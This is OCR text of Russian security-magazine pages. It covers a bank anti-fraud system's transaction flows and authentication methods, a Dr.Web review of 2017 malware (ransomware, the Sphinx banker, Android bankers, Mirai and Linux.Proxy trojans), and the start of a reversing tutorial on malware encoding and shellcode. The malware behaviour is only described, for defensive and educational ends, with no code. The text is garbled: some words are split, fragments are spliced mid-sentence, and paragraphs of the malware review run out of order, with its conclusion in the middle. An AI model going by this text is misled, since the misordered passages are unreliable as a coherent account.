Пройдемся по этой схеме. Ты нажимаешь на кнопку денежного перевода (1), интернет-банк отображает тебе форму, в которой просит заполнить реквизиты операции, например название провайдера, номер лицевого счета и сумму (2). Ты их заполняешь и подтверждаешь отправку. При этом система антифрода при помощи JavaScript-скриптов собирает данные о твоем устройстве (об этом мы поговорим в следующих выпусках) (3), которые вместе с платежными данными отправляются в интернет-банк для собственно осуществления операции (4). После получения данных по операции пользователя интернет-банк просит антифрод их проанализировать и дать свое заключение. Для этого интернет-банк формирует запрос с методом ANALYZE к Adaptive Authentication. В этом запросе передаются данные о пользователе, об устройстве пользователя, идентификатор канала и собственно данные платежа — кому и сколько (5). Adaptive Authentication ищет устройство пользователя, рассчитывает уровень риска транзакции и применяет политики (6). В результате он вырабатывает рекомендованное действие, которое передается в ответе синхронного метода ANALYZE. В данном случае это разрешение (ALLOW). При этом ответ содержит идентификаторы сессии, пользователя, устройства, а также данные анализа — уровень риска, рекомендованное дейсработавшего (ALLOW) ствие  $\mathcal{U}$ название правила ПОЛИТИКИ  $(7)$ . Интернет-банк может установить идентификатор сессии в куку и передать его в клиентский браузер для идентификации браузера при следующем запросе (процесс не обязателен) (8). После этого интернет-банк проводит операцию, давая команду расчетной системе зачислить деньги на счет провайдера (9).

#### **РАССМОТРЕНИЕ ОПЕРАЦИИ (REVIEW)**

Однако не всегда транзакции от твоего имени так легко могут быть выполнены банком. Некоторые из них могут оказаться подозрительны. Например, если ты пытаешься перевести крупную сумму себе на QIWI-кошелек, это похоже на вывод денег с твоего счета. В результате анализа антифрод может дать заключение, что провести такую операцию возможно, но при этом создаст кейс для дальнейшего анализа этой операции фрод-аналитиком. С точки зрения протокола рассматриваемой системы антифрода такой процесс выглядит так, как показано на рис. 2.

![](_page_28_Figure_28.jpeg)

Как и в предыдущем случае, вначале проходят типовые шаги (1-4). Далее

интернет-банк отсылает запрос с методом ANALYZE на Adaptive Authentication (5), который обрабатывает транзакцию (6). В результате обработки Adaptive Authentication вырабатывает рекомендованное действие, которое передается в ответе метода ANALYZE (7). В данном случае — отправить на рассмотрение (REVIEW). При этом ответ содержит идентификаторы сессии, пользователя, устройства, а также информацию анализа - уровень риска, рекомендованное действие (в нашем случае REVIEW) и название сработавшего правила политики. Интернет-банк, так же как в предыдущем случае, может установить идентификатор устройства в куку и передать его в браузер клиента для идентификации экземпляра при следующем запросе (8). Основное отличие от процесса ALLOW состоит в том, что интернет-банк хоть и проводит транзакцию (9), но при этом в системе антифрода создается кейс в компоненте Case Management (10). В дальнейшем фрод-аналитик обрабатывает данный кейс, это ведет, например, к тому, что банк тебе перезвонит и задаст уточняющие вопросы об этой транзакции (11). При этом нужно понимать, что данном процессе деньги на QIWI-кошелек уже будут переведены, B а фрод-аналитик только лишь закроет кейс в Case Management (12), который передаст в Adaptive Authentication резолюцию по событию для корректировки модели фрода. А если на твоем компьютере или телефоне был вирус и он перевел деньги, нужно будет бежать в сторону QIWI и блокировать кошелек, пока деньги с него не обналичили...

Некоторые банки, использующие данную систему антифрода, модифицируют процесс и не отправляют платеж, пока фрод-аналитик не разберется с кейсом. Если он после звонка тебе отметит транзакцию как легитимную, то деньги переведутся, а если ты ему скажешь, что деньги не переводил, то платеж заблокируется. Пока фрод-аналитик не свяжется с тобой, перевод так и не будет осуществлен... А еще банк может попросить тебя перезвонить. Если ты находишься в роуминге, это не очень обрадует. А вероятность того, что твоя первая транзакция из новой страны попадет в рассматриваемые фрод-аналитиком, весьма высока, и об этом мы поговорим в следующих выпусках. В общем случае такая модификация процесса рассмотрения операции (REVIEW) неверна, так как для подобной логики существует процесс дополнительной аутентификации без использования человеческого фактора.

#### ДОПОЛНИТЕЛЬНАЯ АУТЕНТИФИКАЦИЯ (CHALLENGE)

Для того чтобы подтвердить подозрительный платеж, приостановив его выполнение, в нашей системе антифрода используется процесс дополнительной аутентификации транзакции (CHALLENGE). Система предлагает «из коробки» интеграцию с различными способами дополнительной аутентификации пользователя и транзакции, например одноразовые пароли, контрольные вопросы, биометрию на мобильных устройствах. Они могут быть реализованы как синхронными, так и асинхронными методами. Разница между ними незаметна тебе как пользователю интернет-банка, однако существенна при архитектурном построении системы. При использовании синхронных методов интернет-банк ожидает немедленного отклика от системы антифрода, а в случае асинхронных методов ответ может поступить не сразу, при этом интернет-банк через определенный промежуток времени обращается к антифроду за ответом, пока не получит заключения о легитимности пользовательского действия.

Процесс использования синхронных методов с точки зрения взаимодействия систем показан на рис. 3.

![](_page_28_Figure_35.jpeg)

Получение данных сервером системы интернет-банка от программного обеспечения пользователя, передача данных в Adaptive Authentication и обработка им информации — стандартно для всех процессов (1-6). Но теперь Adaptive Authentication принимает решение о необходимости дополнительной аутентификации CHALLENGE (7). На рисунке также указаны группы данных, которые передаются в методах взаимодействия. Ты можешь сам изучить их, здесь мы остановимся только на специфичных данных. В этом случае антифрод говорит, какими дополнительными методами может быть аутентифицирован пользователь или транзакция. После того как интернет-банк получил от антифрода информацию о необходимости дополнительной аутентификации, он отправляет в Adaptive Authentication запрос с методом CHALLENGE и выбранным методом аутентификации (8). В ответ Adaptive Authentication передает дополнительную информацию по данному методу (например, номер телефона или набор контрольных вопросов) (9). Интернет-банк предлагает пользователю пройти дополнительную аутентификацию (10), при этом отсылая пользователя на страницу системы антифрода в случае, например, контрольных вопросов (11а) или самостоятельно показывая их пользователю на собственной странице (11b). Пользователь вводит аутентифицирующую его информацию (12) и передает ее в интернет-банк (13). Интернет-банк вызывает метод AUTHENTICATE, содержащий информацию, переданную пользователем во время аутентификации (14). Adaptive Authentication аутентифицирует пользователя (15) и отвечает интернет-банку, успешно или нет аутентифицирован пользователь (16). Интернет-банк выполняет или запрещает транзакцию пользователя в зависимости от результата аутентификации (18).

![](_page_28_Picture_37.jpeg)

#### **INFO**

Не нужно забывать, что твой Bitcoin-кошелек защищен подобной системой антифрода. He Таким образом, если вирус на компьютере от твоего имени подпишет платеж, то деньги уйдут. Одним из вариантов защиты может быть многопользовательская подпись. При этом вторая подпись должна устанавливаться на другом компьютере, и она будет выступать в качестве дополнительной аутентификации платежа.

В случае же использования асинхронных методов дополнительной аутентификации процесс выглядит так, как показано на рис. 4.

![](_page_28_Figure_41.jpeg)

В этом случае до (9) процесс выглядит так же, как при обработке синхронными методами. Но для аутентификации обычно используются внешние сервисы или Adaptive Authentication, с которыми пользователь взаимодействует напрямую. Интернет-банк переводит пользователя на процесс аутентификации (10), и внешний сервис аутентификации (который в общем случае может быть и самим Adaptive Authentication) запрашивает у пользователя, например, отпечаток пальца (если выбрана биометрическая аутентификация) (11-14). После этого ответственность за аутентификацию пользователя полностью несет внешний сервис, а интернет-банк должен постоянно запрашивать Adaptive Authentication о результате аутентификации пользователя при помощи метода QUERYAUTHSTATUS (15-19). Результат может быть как положительный или отрицательный, так и говорящий о том, что аутентификация еще не пройдена. Далее в зависимости от результата транзакция выполняется или нет (21).

### OPU РАЗБИРАЕМ ПРОЦЕССЫ РАБО CUCTEMЫ БАНКОВСКО **АНТИФРОДА**

#### МЕТОДЫ ДОПОЛНИТЕЛЬНОЙ АУТЕНТИФИКАЦИИ

разобрали основные процессы дополнительной Мы аутентификации, а теперь посмотрим, какие же методы аутентификации предлагает рассматриваемая нами система антифрода. На некоторых из них остановимся более подробно.

#### Использование знаний пользователя

Первый метод — это аутентификация, основанная на знании (Knowledge-Based Authentication). Одним из вариантов такой аутентификации могут быть ДОВОЛЬНО контрольные вопросы. Такой метод часто реализуется на интернет-ресурсах, но не в интернет-банках. Обычно процесс происходит в синхронном режиме. Система антифрода идентифицирует пользователя, отсылает его контрольные вопросы в интернет-банк для того, чтобы пользователь на них ответил. Затем интернет-банк передает ответы пользователя, и антифрод принимает решение о возможности аутентификации. В нашей системе ответ на каждый вопрос может отдельно в реальном времени обрабатываться антифродом с использованием скоринга.

#### Использование в качестве фактора аутентификации мобильного устройства

Следующий метод - это передача на телефон (Out-of-Band Phone Authentication). Такая аутентификация обычно использует внешний сервис и выполняется в асинхронном режиме. Система антифрода отправляет одноразовый пароль провайдеру телефонного сервиса, а тот передает его на телефон пользователя любым способом. После этого пользователь должен ввести его в интернет-банке, который отправляет его в систему антифрода для проверки. Проверка выполняется либо антифродом, либо провайдером сервиса.

Один из вариантов передачи одноразового пароля — отправка СМС (Outof-Band SMS Authentication). Этот метод также работает через внешний сервис, но чаще используется в синхронном режиме. Он часто применяется банками, и ты можешь встретиться с ним, когда для подтверждения перевода приходит одноразовый пароль в СМС. Подробно процесс аутентификации методом Out-of-Band SMS Authentication изображен на рис. 5.

![](_page_29_Figure_10.jpeg)

Например, ты выполняешь перевод теперь уже на Яндекс-кошелек (1, 2). Интернет-банк обращается с запросом ANALYZE к антифроду (3), который сообщает, что необходимо произвести дополнительную аутентификацию транзакции (4). После этого интернет-банк при помощи метода CHALLENGE сообщает системе антифрода о выборе Out-of-Band SMS Authentication (5), получает в ответ сообщение о необходимости запроса одноразового пароля и выводит тебе в браузере диалоговое окно с запросом одноразового пароля (6). Тем временем антифрод отправляет атрибуты транзакции и одноразовый пароль оператору связи (7), который уже пересылает их в СМС на твой телефон (8). Надеюсь, что ты читаешь всю эсэмэску и сверяешь, соответствуют ли присланные в сообщении атрибуты платежа тем, которые ты заполнял в браузере (9). Если они совпадают, то ты вводишь одноразовый пароль в диалоговое окно интернет-банка (10). Интернет-банк передает его из твоего браузера в банк (11, 12) и запрашивает методом AUTHENTICATE у системы антифрода, верно ли ты ввел одноразовый пароль (13). Антифрод проверяет совпадение с привязкой к операции и пользователю и отвечает на метод AUTHENTICATE, сообщая интернет-банку, успешно или нет прошла аутентификация. Если успешно, то деньги переводятся на кошелек.

![](_page_29_Picture_12.jpeg)

#### **INFO**

На самом деле использование СМС для передачи одноразовых паролей нельзя считать достаточно защищенным. Содержание сообщения может быть перехвачено еще до того, как оно дойдет пользователя (см. легитимного «Взлом ДО мобильной связи через SS7: перехват SMS, слежка и прочее»), а следовательно, хакер второй фактор аутентификации. нивелирует Порог вхождения в реализацию такой атаки с каждым годом становится все ниже...

#### Использование в качестве фактора аутентификации мобильного приложения

Дополнительная аутентификация может быть также реализована с помощью мобильного приложения и push-нотификации (One-Time Password Pushed to Mobile App Authentication). В случае рассматриваемой системы это всегда внешний сервис, при этом взаимодействие может быть как в синхронном, так и в асинхронном режиме. Система антифрода в этом случае отсылает одноразовый пароль не в СМС, а в push-нотификации на зарегистрированное на тебя мобильное приложение банка. Ты должен также ввести полученный одноразовый пароль в интернет-банке. Для встраивания возможности получения push-уведомлений в мобильное приложение можно воспользоваться мобильным SDK (набором библиотек, который предлагает производитель системы антифрода, для выполнения функций аутентификации и сбора данных для анализа риска).

Следующим рассмотрим подтверждение на мобильном устройстве при помощи биометрических датчиков (Out-of-Band Biometrics Authentication). Этот метод использует внешний сервис и обычно асинхронный режим. Для проведения биометрической аутентификации в настоящий момент рассматриваемая нами система антифрода имеет возможность использовать отпечаток пальца (Fingerprint) и сетчатку глаза (Eyeprint). Эта функциональность может быть реализована библиотеками, идущими в комплекте с мобильным SDK системы антифрода. Вариация такого процесса приведена на рис. 6. Некоторые банки передают реквизиты перевода на привязанное к тебе в системе интернет-банка мобильное устройство при помощи pushнотификации. При этом на экране твоего мобильного устройства выводится окно с атрибутами и запрашивается подтверждение при помощи, например, отпечатка пальца. Результат подтверждения отправляется мобильным приложением в систему антифрода.

![](_page_29_Figure_18.jpeg)

Подробнее процесс выглядит следующим образом. Ты оплачиваешь покупку через интернет-банк (1, 2). Интернет-банк запрашивает решение у системы антифрода методом ANALYZE и получает ответ с Challenge (3, 4). Интернет-банк выбирает описанный нами способ аутентификации транзакции и отсылает в систему антифрода запрос CHALLENGE (5), после чего получает ответ со статусом ожидания (6). При этом антифрод отсылает атрибуты транзакции при помощи серверов push-нотификации на твое зарегистрированное мобильное приложение (7, 8), где ты проверяешь, сколько и кому ты хочешь заплатить, и подтверждаешь платеж отпечатком пальца (9). Если ты подтвердил платеж, то результат этого передается в систему антифрода при помощи облачных сервисов (10, 11). Тем временем интернет-банк периодически опрашивает систему антифрода методом QUERYAUTHSTATUS о результате аутентификации (12) и, как только его получает (13), пропускает или нет транзакцию в зависимости от этого результата.

![](_page_29_Picture_20.jpeg)

#### **INFO**

Альянс FIDO стандартизирует методики безопасной аутентификации. Архитектура FIDO предполагает, что биометрические шаблоны (биометрические характеристики зарегистрированной которые сохраняются в системе личности, для дальнейшего сравнения с биометрическим образцом) хранятся на устройстве пользователя и никогда его не покидают. При этом, например, производители мобильных устройств сохраняют их в специально защищенных областях: Apple использует Secure Enclave, Android с версии 6.0 - шифрование при помощи Trusted Execution Environment (TEE) (см. «Сканер отпечатка пальца: безопасность и обход защиты»). Однако сторонний софт, установленный на твой мобильный телефон, как раз наоборот - чаще передает твои биометрические данные на сервер для хранения и проведения операций сравнения. И завтра изображение сетчатки твоего глаза будет продаваться на подпольных форумах, а ее, как пароль, не заменишь...

В рассматриваемой нами системе используется еще такой метод, как подтверждение на мобильном устройстве с подписью операции (Online Transaction Signing Authentication). Он похож на предыдущий, однако после подтверждения тобой платежа в мобильном приложении ответ еще и подписывается электронной подписью для защиты от модификации. Антифрод осуществляет проверку подписи и аутентифицирует операцию.

Также иногда предлагается использовать подтверждение на мобильном устройстве с подписью операции через интернет-банк (Online Transaction Signing Authentication via Bank). Вкратце этот процесс выглядит следующим образом (см. рис. 7).

![](_page_29_Figure_25.jpeg)

Рис. 7. Процесс дополнительной аутентификации методом подписи транзакции при помощи отпечатка пальца с передачей через банк

зашифрованные атрибуты Система передает антифрода операции на мобильное приложение пользователя или в интернет-банк, который сам отсылает любым доступным способом зашифрованные атрибуты в мобильное приложение пользователя. При этом расшифровать атрибуты может только мобильное приложение, а интернет-банк такой возможности не имемобильном приложении пользователя они расшифровываются et.  $\overline{B}$ и выводятся на экран. Пользователь подтверждает операцию, возможно с помощью биометрических датчиков. Мобильное приложение подписывает атрибуты и отправляет подпись в интернет-банк, а не в облачные сервисы, как в предыдущем варианте. Интернет-банк, в свою очередь, передает их в систему антифрода для проверки правильности подписи и аутентификации операции.

![](_page_29_Picture_28.jpeg)

#### **INFO**

одна проблема биометрической аутен-**Еше** тификации - это возможность подмены. Необязательно, что твои отпечатки пальцев продадут на андеграундных форумах, их можно скопировать удаленно. Например, вспомним, как Starbug (Ян Крисслер) восстановил отпечаток пальца министра обороны Германии по фотографиям. А системы распознавания лиц можно обмануть при помощи систем виртуальной реальности (см. «Для обхода биометрической аутентификации нужно VR-устройство и фотографии с Facebook»), причем даже новые датчики Samsung Galaxy S8 обходятся еще легче - при помощи нескольких фотографий (см. «Систему распознавания лиц Samsung Galaxy S8 обманули при помощи фото»).

В рассматриваемой нами системе антифрода заложен способ подтверждения операции при помощи подписи с использованием мобильного приложения в офлайн-режиме (Offline Transaction Signing Authentication). В этом случае антифрод формирует сообщение с основными атрибутами транзакции и отправляет в интернет-банк. Интернет-банк выводит окно пользователю с просьбой подтвердить операцию. Пользователь вводит отразившиеся атрибуты в мобильное приложение, и оно формирует их электронную подпись в виде кода. Этот код пользователь вводит в окно интернет-банка, тем самым подтверждая операцию. Код передается интернет-банком в систему антифрода для проведения аутентификации.

#### Использование в качестве фактора аутентификации почтового ящика

Еще одним способом дополнительной аутентификации может быть отправка почтового сообщения (Out-of-Band Email Authentication). Метод по сути аналогичен звонку на телефон, но используется другой канал доставки одноразового пароля (или ссылки) — электронная почта.

Таковы основные возможности системы антифрода по дополнительной аутентификации и процессы аутентификации, предусмотренные ей.

#### **ЗАПРЕТ ОПЕРАЦИИ (DENY)**

Наконец, самый неприятный для пользователя интернет-банка процесс запрет операции. Такой ответ система антифрода может выдать, например, если пользователь находится в каких-то внутренних списках запрещенных клиентов или превышен лимит операций. Процесс рассмотрения транзакции с рекомендованным действием запрета операции (DENY) мало чем отличается от процесса с разрешением операции (ALLOW), кроме того что в результате операция интернет-банком не выполняется (см. рис. 8).

![](_page_29_Figure_37.jpeg)

#### **ЗАКЛЮЧЕНИЕ**

Сегодня мы рассмотрели основные процессы обработки операции в системе антифрода, а также методы подтверждения подозрительных операций. К сожалению, в рамках журнальной статьи нельзя описать все возможные случаи и заковырки с внедрением методов антифрода, но общее представление, надеюсь, ты получил. В следующих выпусках мы перейдем к внутренней логике антифрода, к тому, каким образом и на основании каких критериев и входящих данных рассматриваемая нами система оценивает транзакцию, формируя свою резолюцию. З-

![](_page_29_Picture_40.jpeg)

# ГОРЯЧАЯ ВЕСЕННЯЯ МАЛВАРЬ

5ЗОР САМЫХ ИНТЕРЕСНЫХ ОНОСОВ ЗА ПОСЛЕДНИЕ ТРИ МЕСЯЦА

**Павел Шалин** Аналитик, «Доктор Веб»

**Salt** 

Продолжаем наш цикл рассказов про «малварь, которую хочется обсудить с коллегами - вирусными аналитиками в курилке». Сегодня в наш прицел попали сразу несколько классов малвари: энкодеры, банкеры, трояны под Linux и Android. И все они, между прочим, чем‐то интересны!

Одной из самых зловредных категорий троянцев по праву считаются шифровальщики, или, как их еще принято называть, энкодеры. Распространяются они чаще всего при помощи спам‐рассылок, при этом коварные злодеи вкла‐ дывают в рассылаемые письма не сам энкодер, а, как правило, крошечный JS‐скрипт, который при выполнении загружает и запускает трояна.

Сами сообщения могут быть отправлены от имени какого‐либо банка, кре‐ дитного агентства, службы судебных приставов, администрации социальной сети, Дедушки Мороза — в общем, некой инстанции, которая может внушить доверие потенциальной жертве. Ну а дальше дело техники: скачанный из интернета энкодер шифрует файлы пользователя и предлагает ему зап‐ латить «добровольный взнос» за расшифровку. При этом размер «взноса» может колебаться от нескольких сотен до нескольких тысяч рублей — сумма вознаграждения диктуется только жадностью вирусописателей. Некоторые злодеи организовывают для своих «клиентов» целые сервисные службы в сети Tor: на специальных .onion‐сайтах пострадавшие могут для пробы рас‐ шифровать один из своих файлов, загрузив его в специальную форму, почитать раздел вопросов‐ответов и даже пообщаться в чате со службой «технической поддержки» киберпреступников. Вот у кого стоило бы поучиться клиентоориентированности некоторым производителям легального софта! Правда, известны случаи, когда вымогатели взяли у пострадавших деньги, а вот расшифровать их файлы не смогли или не захотели.

К слову, на таких подпольных сервисах порой наживаются вполне себе легальные конторы, предлагающие, помимо ремонта компьютеров и пере‐ установки Windows, платную расшифровку поврежденных энкодерами файлов — эта услуга рассчитана прежде всего на не слишком продвинутых юзеров, неспособных самостоятельно установить Tor Browser. На самом деле никакой расшифровкой подобные фирмы не занимаются — они просто пишут киберзлодеям через форму обратной связи проникновенное послание, выторговывают скидку, после чего «заряжают» пострадавшему более высокий ценник (но, как правило, ниже первоначальных требований вирмей‐ керов), а разницу забирают себе. Моральная сторона такого «бизнеса» вызывает, мягко говоря, некоторые сомнения.

А вот антивирусные компании на самом деле расшифровывают пов‐ режденные энкодерами файлы для владельцев коммерческих лицензий, при‐ чем делают это совершенно бесплатно. Разумеется, расшифровка возможна далеко не для всех версий энкодеров, поэтому специалисты не устают снова и снова повторять одну и ту же прописную истину: используйте, граждане, резервное копирование, функцию защиты данных, а еще лучше — и то и дру‐ гое сразу! Тем не менее увещевания действуют далеко не на всех: с начала года служба техподдержки «Доктор Веб» получила уже почти **7 тысяч зап**росов от пострадавших не только из России, но и из многих зарубежных стран (а все потому, что они не читали наши статьи: [эту](https://xakep.ru/2017/02/16/ransomware-x-test/) и особенно эту, в которой мы тестируем сомнительную эффективность аверов в отношении рансомвари. — Прим. ред.). Вот самые распространенные версии энкодеров по данным за первые три месяца 2017 года, а также географическое распре‐ деление запросов от пострадавших пользователей:

#### Наиболее распространенные версии шифровальщиков (январь-март 2017)

Trojan.Encoder.858 Trojan.Encoder.3953 Trojan.Encoder.567 Trojan.Encoder.761 Trojan.Encoder.3976 Trojan.Encoder.10144

![](_page_30_Figure_11.jpeg)

Dr.WER® www.drweb.com

#### Распределение шифровальщиков по версиям

Запросы на расшифровку поврежденных энкодерами файлов по странам (январь-март 2017)

![](_page_30_Figure_15.jpeg)

Пользователей с такими учетными данными обычно создают в системе другие Linux-троянцы. То есть Linux. Proxy. 10 ломится не абы куда, а избирательно на те узлы, которые ранее уже были заражены другой малварью. Их IP‐адреса вместе с данными для авторизации хранятся на управляющем сервере. О чем это говорит? Прежде всего о том, что достаточно один раз не уследить за своей телеприставкой или роутером, позволив злодеям сбрутить нестой‐ кий к взлому пароль, и вскоре такой девайс рискует превратиться в веселый зоопарк, населенный множеством разношерстных Linux‐троянцев.

О чем говорят эти веселые картинки? О том, что проблема энкодеров, во-первых, как никогда актуальна, а во-вторых — интернациональна. Однако помочь, к сожалению, можно далеко не всем пострадавшим, даже несмотря на то, что, помимо традиционного брут форса, для борьбы с троянцами‐шиф‐ ровальщиками используются и другие методики. Например, сливы. Не те, из которых моя бабушка варит вкусное варенье, — я имею в виду доволь‐ но-таки редкие случаи выкладывания ценной информации в паблик. Так, в самом начале марта некто (возможно даже, сами вирусописатели, у которых внезапно проснулась совесть, но это маловероятный сценарий) разместил на форуме bleepingcomputer.com ссылку на страничку сайта pastebin.com, где были опубликованы приватные ключи для троянца-шифровальщика Dharma (Trojan.Encoder.3953). Благодаря этому уже 2 марта была написана утилита расшифровки, позволявшая восстановить файлы на компь‐ ютерах, пострадавших от этого троянца. К слову, это не первый случай утечки ключей для [Trojan.Encoder.3953](https://vms.drweb.ru/virus/?i=8051858&virus_name=Trojan.Encoder.3953). Как бы то ни было, рассчитывать на подобное везение не стоит, поскольку сливовые урожаи созревают весьма нечас‐ то, — лучше заранее позаботиться об информационной безопасности своих устройств.

![](_page_30_Picture_17.jpeg)

gektar

Posted 01 March 2017 - 01:42 PM Master decryption keys for all "dharma" variants: http://pastebin.com/SKfGE5TM

В результате выполнения скрипта стартует «Сфинкс», который выполняет инжект в процесс explorer.exe, а затем расшифровывает тело загрузчика и конфигурационный блок, в котором скрыты адрес управляющего сервера и ключ для шифрования принимаемых и отправляемых данных. Информация передается в виде POST‐запросов, а все необходимые для работы данные трой шифрует и хранит в реестре Windows, генерируя имена ветвей по специальному алгоритму.

#### Карма для вашей Дхармы

#686 <

↑ Back to top

![](_page_30_Picture_3735.jpeg)

Модуль Adware.Cootek.1.origin создает на домашнем экране Android виджеты, которые не удаляются до тех пор, пока владелец устройства не нажмет на них. После этого ему показывают мини‐игру, выиграв в которой пользователь в качестве награды вынужден просмотреть очередной рекламный ролик. Кро‐ ме того, Adware.Cootek.1.origin встраивает рекламу в экран блокировки и показывает баннеры непосредственно после разблокирования мобильного устройства. К сожалению, несмотря на то что этот модуль детектируется антивирусами для Android, выпилить его из системы, сохранив при этом саму программу-носитель, не представляется возможным: он встроен как ее неотъемлемая часть и предназначен для монетизации приложения. Пользователю остается непростой выбор: либо набраться мужества и страдать, либо не устанавливать подобное «бесплатное ПО» вовсе.

Про троянца Linux.Mirai, заражающего Linux‐девайсы с различными аппарат ‐ ными архитектурами, я уже рассказывал в предыдущих заметках. Напомню лишь, что после попадания исходников этой вредоносной программы в пуб‐ личный доступ темпы ее распространения стали расти чуть ли не в геометрической прогрессии. И вот в середине зимы вирмейкеры придумали кое‐что новенькое. А именно: родили злодеи в ночь не то сына, не то дочь, не мышон‐ ка, не лягушку, а неведому зверюшку — троянца для Windows, предназначенного для заражения Linux. Этот забавный гибрид, названный нами с необыкновенной выдумкой и фантазией — Trojan.Mirai, работает сле‐ дующим образом. При запуске он качает со своего управляющего сервера конфигурационный файл, содержащий список IP‐адресов и словарик с логинами и паролями для брута. Затем Trojan.Mirai запускает сканер, с помощью которого опрашивает TCP‐порты по заданному списку адресов, и пытается залогиниться на удаленных хостах. Если ему удается соединиться по протоколу Telnet с устройством под управлением Linux, [Trojan.Mirai](https://vms.drweb.ru/virus/?_is=1&i=14934685) загружает на него бинарный файл, который скачивает и запускает Linux.Mirai. Если же удаленная машина, к которой трою удалось достучаться, работает под виндой, трой действует как бэкдор: запускает в системе процессы с использованием метода Win32\_Process.Create, а при помощи RPC может напрямую отправлять удаленному узлу команды. Если же на атакованном хос‐ те крутится сервер MS SQL, трой создает в СУБД нового юзера, присваивает ему привилегии sysadmin и от имени этого пользователя выполняет в ском‐ прометированной системе различные задачи, задействовав для этого службу SQL server job event. Вообще, интерес вирмейкеров к платформе Linux ничуть не снижается: об этом свидетельствует хотя бы тот факт, что в январе специалисты «Доктор Веб» обнаружили сразу несколько тысяч Linux‐устройств, зараженных тро‐ янцем Linux.Proxy.10. Эта вредоносная программа поднимает на атакованном девайсе SOCKS5‐прокси‐сервер, при этом создатели Linux.Proxy.10 решили не заморачиваться с изобретением велосипеда, а использовали для своих целей фриварные исходники утилиты Satanic Socks Server. Трой авторизуется на удаленном узле по протоколу SSH и при помощи утилиты sshpass выпол‐ няет на нем сценарий, запускающий прокси. Самое интересное заключается в том, что троянец использует для авторизации весьма примечательные логины и пароли:

А мы на этом завершаем наш сегодняшний обзор. От всей души желаю вашим компьютерам, нетбукам, смартфонам, планшетам, телеприставкам и прочим роботам‐пылесосам такого богатырского здоровья, чтобы его не сумели подорвать никакие «троянские кони». <sup>По</sup>

![](_page_30_Figure_21.jpeg)

Вернемся к операционным системам от корпорации Microsoft. По степени опасности и размеру ущерба, который они способны принести, в экосистеме Windows с энкодерами успешно конкурируют **банковские троянцы**. Банкеры предназначены для кражи денег непосредственно со счетов жертвы для этого они могут внедряться в системы «банк‐клиент» или выполнять веб‐инжекты в страницы сервисов онлайн‐банкинга. Нового банковского троя, получившего название Trojan.PWS.Sphinx.2, мы исследовали в начале февраля.

«Сфинкс» оказался прямым наследником широко известного «Зевса» (Zeus, Trojan.PWS.Panda) — как минимум, эти банкеры имеют общие фраг‐ менты исходного кода. [Trojan.PWS.Sphinx.2](https://vms.drweb.ru/virus/?_is=1&i=14942329) ворует деньги при помощи веб-инжектов: он встраивает в просматриваемые пользователем на локальной машине веб‐страницы постороннее содержимое, например формы авто‐ ризации, информация из которых передается злоумышленникам. Кроме того, в его арсенале имеется форм-граббер и VNC-сервер, который трой запускает на зараженной машине, чтобы обеспечить злодеям доступ к ней.

Очень интересно устроен механизм автозапуска «Сфинкса»: для этого используется скрипт, написанный на языке РНР. На виндовой машине, Карл! Для реализации этой хитроумной задумки вирусописателей трой дропает на диск два файла: php5ts.dll и php.exe — собственно интерпретатор PHP, а затем сохраняет в одной из директорий обфусцированный PHP‐скрипт. Для запуска этого безобразия в папке автозагрузки создается специальный ярлык.

#### **АЛМАЗНАЯ ПЫЛЬ В СМАЗКУ ANDROID'А**

В первые три месяца 2017 года досталось и пользователям ОС Android. Для этой мобильной платформы тоже активно распространяются банкеры, ведь программы «банк-клиент» пользуются большой популярностью у владельцев смартфонов. Например, Android.BankBot.140.origin отслеживает запуск банковских приложений и отображает поверх их окон поддельную форму для ввода логина и пароля. Аналогичным образом при открытии прог‐ раммы Play Маркет троянец пытался украсть информацию о банковской кар‐ те, показывая поддельное окно настройки платежного сервиса Google Play.

Важный момент заключается в том, что Android‐банкеры живут непосредс‐ твенно на мобильном устройстве, поэтому многие из них умеют перех‐ ватывать входящие СМС, скрывать их и даже незаметно отправлять ответные сообщения по заданному в конфигурации шаблону. Такой функцией обла‐ дает, например, [Android.BankBot.149.origin](https://vms.drweb.ru/virus/?_is=1&i=14895561). А еще он может отслеживать GPS‐координаты зараженного устройства, красть записи из телефонной кни‐ ги и рассылать сообщения по всем доступным номерам. **Кто-то убеждал** тебя в безопасности двухфакторной авторизации при помощи одноразовых СМС‑паролей? Забудь об этом.

Ну а чаще всего пользователи Android страдают от назойливой рекламы, которую показывают всевозможные рекламные троянцы и специализирован‐ ные программные модули. Одно из таких приложений, содержавших рек‐ ламный модуль [Adware.Cootek.1.origin](https://vms.drweb.ru/virus/?_is=1&i=14973923), было скачано из каталога Google Play 50 миллионов раз. И все скачавшие в один прекрасный момент увидели на экранах своих девайсов примерно вот такую картину:

![](_page_30_Picture_32.jpeg)

это никто не убрал

 $\circ$ 

# N) ЧАСТЬ 4: ВНЕДРЕНИЕ SHELLCODE И

Иван Пискунов

ШИФРОВАНИЕ MALWARE-КОДА

Рад снова тебя встретить на страницах нашего журнала, мой друг! Мы продолжаем прокачивать скиллы в реверсинге и познавать нелегкое ремесло malware-аналитика. В сегодняшнем выпуске мы поговорим о двух интересных фичах, которые довольно часто встречаются в «живых образцах» вредоносного ПО: шифровании (encoding) и внедрении shellcode, позволяющего в дальнейшем получить командную оболочку ОС потенциальной жертвы.

Ну что, ты готов попробовать свои силы и ринуться в бой? Тогда смело приступаем к делу!

#### Четыре предыдущих урока

Перед прочтением этой статьи рекомендуем освежить в памяти предыдущие материалы: нулевой, первый, второй, третий.

![](_page_31_Picture_7.jpeg)

#### **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи. Если ты что-то делаешь - будь уверен и понимай, что ты делаешь!

В нашем сегодняшнем выпуске мы разберем две интересные фичи современного поколения malware: обфускацию кода вредоноса при помощи шифрования и внедрение шелл-кода (англ. shellcode) после инфицирования - чтобы, например, выполнить какой-нибудь эксплоит или получить командную оболочку ОС.

#### DATA ENCODING, ИЛИ ШИФРОВАНИЕ КАК ИСКУССТВО Теоретическая часть

Современные антивирусные движки и эвристические анализаторы с высокой долей вероятности позволяют обнаруживать еще неизвестные или малоизученные вирусы. Для того чтобы «расколоть» вредонос, антивирусное ПО сначала прогоняет по сигнатурной базе, затем, если не удается ничего обнаружить, выполняет код программы в собственной песочнице и, наконец, запускает поведенческий анализатор, рассматривая под лупой каждое действие вредоноса, будь то обращение к реестру, системным файлам, сторонним приложениям или проявление сетевой активности. Поэтому для скрытия присутствия вредоноса в системе применяются различные техники и методы, к примеру использование rootkits или bootkits, которые мы рассматривали в прошлой статье.

